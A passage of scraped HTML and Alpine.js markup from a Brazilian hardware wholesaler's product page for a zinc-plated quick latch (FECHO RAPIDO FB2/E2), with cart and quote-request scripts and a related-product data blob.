js-picture-container" x-ref="jspicturecontainer">  <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/056003003.webp?v=1638375190" src="https://completa-web-production.s3.amazonaws.com/products/md/056003003.webp?v=1638375189" alt="FECHO RAPIDO FB2/E2" class="js-image-zoom" x-ref="jsimagezoom" >  </div> </div> <div class="flex columns is-gapless overflow-x-auto">  <div class="column is-narrow">  <img @click.prevent="toggleModal('https://completa-web-production.s3.amazonaws.com/products/lg/056003003d.webp?v=1632432873')" class="cursor-pointer" src="https://completa-web-production.s3.amazonaws.com/products/sm/056003003d.webp?v=1632432928" alt="FECHO RAPIDO FB2/E2 - foto alternativa" >  </div>  <div class="column is-narrow">  <a href="https://completa-web-production.s3.amazonaws.com/products/lg/056003003.webp?v=1638375190" class="js-toggle-picture"> <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/056003003.webp?v=1638375190" data-medium="https://completa-web-production.s3.amazonaws.com/products/md/056003003.webp?v=1638375189" src="https://completa-web-production.s3.amazonaws.com/products/sm/056003003.webp?v=1638375189" alt="FECHO RAPIDO FB2/E2 - foto alternativa" > </a>  </div>  </div> </div> <div class="w-full md:w-1/2 xl:w-2/3 p-4 relative"> <div x-cloak x-ref="zoomcontainer" class="zoom-container" :style="showZoomContainer ? { display: 'block' } : { display: 'none' }" ></div> <div class="xl:flex"> <div class="w-full xl:w-2/3 xl:pr-2 pb-4"> <h1 class="text-2xl font-bold text-gray-600 mb-2"> FECHO RAPIDO FB2/E2  </h1> <div class="hr-fake mb-4"></div> <div class="mb-4"> <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> </div> <div class="text-gray-600 mb-1"> <p> <b>Código:</b> 056.003.003 </p> </div>  <p class="text-gray-600"> <b>Quantidade de peças: </b> 10 </p>   <p class="text-gray-600 mb-1"> <b>Unidade de medida de embalagem: </b> PCT </p>   <p class="text-gray-600 mb-1"> <b>Medida: </b> 56MM </p>       <p class="text-gray-600 mb-1"> <b>Cor do item: </b> Zincado </p>    <p class="text-gray-600 mb-1"> <b>Peso: </b> 1 g </p>         </div> <div class="w-full xl:w-1/3 xl:pl-2"> <div class="xl:ml-2"> <div class="p-4 box-valuation"> <p class="text-gray-600 mb-2 text-lg font-bold text-center"> Faça já sua cotação </p>  <div class="action-button flex items-center justify-between my-4 text-center text-gray-600"> <template x-if="product.has_in_active_cart"> <small class="text-left font-bold"> Quantidade </small> </template> <div class="mx-auto text-center"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> </div> <div class="lg:mb-4">  <br><br> <h1 class="w-full border-b-2 uppercase font-bold text-xl text-blue-800">Tags</h1> <br /> <ul>  <li class="uppercase text-sm px-4 py-1 mx-2 my-1 bg-gray-300;"> <a href="https://completa.com.br/tags/utilidades/produtos"> <b>utilidades</b></a> </li>  <li class="uppercase text-sm px-4 py-1 mx-2 my-1 bg-gray-300;"> <a href="https://completa.com.br/tags/seguranca/produtos"> <b>segurança</b></a> </li>  <li class="uppercase text-sm px-4 py-1 mx-2 my-1 bg-gray-300;"> <a href="https://completa.com.br/tags/serralheria/produtos"> <b>serralheria</b></a> </li>  </ul>  </div> </div> </div> </div> <div class="default-modal representative" x-cloak> <div class="modal-mask" x-show="showDrawing" @click="showDrawing = false" > <div class="modal-container" x-show="showDrawing" x-transition.duration.400ms @click.stop > <div class="relative"> <i class="far fa-window-close cursor-pointer absolute right-0 text-3xl text-gray-600" @click="showDrawing = false" ></i> <img :src="drawingUrl"> </div> </div> </div> </div> </div> </div> </div> <section x-title="relatedProducts" x-data="{ related: [{&quot;id&quot;:8420,&quot;title&quot;:&quot;FECHO RAPIDO FB3\/E2 PORTA CADEADO&quot;,&quot;description_for_label&quot;:&quot;FECHO RAPIDO FB3\/E2 PORTA CAD&quot;,&quot;sap_id&quot;:&quot;1497&quot;,&quot;title_technical&quot;:&quot;FECHO RAPIDO FB3\/E2 PORTA CAD&quot;,&quot;code&quot;:&quot;056.004.003&quot;,&quot;code_for_label&quot;:&quot;2404&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:10,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:13.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;fecho-rapido-fb3e2-porta-cadeado&quot;,&quot;picture_original_file&quot;:&quot;056004003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;fecho-rapido-fb3e2-porta-cad&quot;,&quot;curve_abc&quot;:&quot;A&quot;,&quot;ncm_code&quot;:&quot;8301.50.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FECHOS GARCIA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;18X30 0,20&quot;,&quot;max_quantity&quot;:230,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;55MM&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:60,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.50.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:250,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:155,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7898917690109&quot;,&quot;ean_for_label&quot;:&quot;7901098520377&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:10,&quot;rnc_limit_max_quantity&quot;:50,&quot;provider_name&quot;:&quot;FECHO FB3\/E2 CADEADO ZINCO BRANCO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:2,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/056004003.webp?v=1638375191&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/fecho-rapido-fb3e2-porta-cadeado&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8419,&quot;related_product_id&quot;:8420,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8420,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:572,&quot;title&quot;:&quot;FECHO R\u00c1PIDO&quot;,&quot;sap_id&quot;:&quot;SM-0099&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:42.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:57.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-rapido&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8420,&quot;category_id&quot;:572}}]}], swiper: null, get swiperLengthIsShorter() { if (! this.swiper) { return false; } var windowSize = window.innerWidth; var swiperSize = this.swiper.slides.length; if (windowSize >= 1216) { return swiperSize < 5; } if (windowSize >= 1024) { return swiperSize < 4; } if (windowSize >= 768) { return swiperSize < 3; } if (windowSize >= 550) { return swiperSize < 2; } return false; }, init() { $nextTick(() => { this.swiper = new Swiper($refs.relatedproductscarousel, { navigation: { prevEl: $refs.relatedproductscarouselprev, nextEl: $refs.relatedproductscarouselnext, }, slidesPerView: 2, breakpoints: { 550: { slidesPerView: 2, }, 768: { slidesPerView: 3, }, 1024: { slidesPerView: 4, }, 1216: { slidesPerView: 5, }, } }); }); }, }" class="related-products" > <template x-if="related.length > 0"> <div class="container"> <p class="related-products-title"> Produtos relacionados </p> <div x-ref="relatedproductscarousel" class="swiper"> <div class="swiper-wrapper"> <template x-for="product in related" :key="product.id"> <div class="swiper-slide"> <div x-title="productCard" x-data="{ onGrid: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, get totalPrice() { return this.toRealFormat( parseFloat( product.units_per_package * this.quantity * this.getProductPrice(product, this.quantity) ).toFixed(2) ); }, ...productPriceMixin(), ...currencyMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="product-card mb-4" :class="onGrid ? 'w-full md:w-1/2 lg:w-1/3' : ''" > <div class="item relative">  <div x-show="! quantity"> <div x-title="productCardFront" x-data="{ goToCategory (event, url) { event.stopPropagation(); window.location.href = url; }, ...googleAnalyticsMixin(), }" class="front" > <a @click="productDetailAnalyticsType(product.product_url)" :title="'Ir para página de detalhes ' + product.title" class="block shadow relative" > <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> <div class="img-box"> <img :src="product.image_card_url" :alt="product.title" width="234" height="260" > </div> <div class="prod-title p-2" :title="product.title"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title" ></span> <span class="wrap text-xs mb-4" x-text="'Cód.: ' + product.code" ></span> <span class="wrap text-xs uppercase cursor-pointer" :class="App.canSeePrice ? '' : 'mb-6'" :title="'Ver todos da categoria '+product.category_name" x-text="product.category_name" @click="goToCategory($event, product.category_url)" ></span> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <p class="prod-price mb-8 mx-3 border-t text-sm font-semibold"> <span x-text="'R$ ' + product.price_formatted"></span> </p> </template> </a> <div class="action-button relative -mt-4"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> <div x-show="quantity"> <div x-title="productCardBack" x-data="{ ...googleAnalyticsMixin(), }" class="back" > <div class="bg-gray-600 pb-4 shadow"> <a @click="productDetailAnalyticsType(product.product_url)"> <div class="img-box flex justify-center bg-white"> <img :src="product.image_card_url" :alt="product.title" width="190" height="190" > </div> <div class="bg-prod-name"> <div class="action-button mx-3"> <div class="prod-title text-white p-1" style="height: 52px;"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title"></span> </div> </div> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center" title="Quantidade por Embalagem" x-text="'Un. por Embalagem: ' + product.units_per_package" ></small> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center"> <b>Cód.:</b> <span x-text="product.code"></span> </small> </div> </a> <div class="action-button flex items-center justify-between mx-4 mb-2 mt-4"> <small class="prod-qtd block w-1/2 text-left">Quantidade</small> <div class="w-1/2"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <div class="prod-price text-right mx-4 border-t border-white py-2 mt-2"> <small class="font-bold" title="Preço Unitário">PREÇO:</small> <p class="text-right inline font-bold" x-text="totalPrice"></p> </div> </template> </div> <div class="prod-detalhe -mt-4"> <a @click="productDetailAnalyticsType(product.product_url)" class="bg-blue-400 hover:bg-blue-500 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider inline-block">Ver detalhes</a> </div> </div> </div> </div> </div> </div> </template> </div> <div x-ref="relatedproductscarouselprev" style="right: auto; left: 0; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; 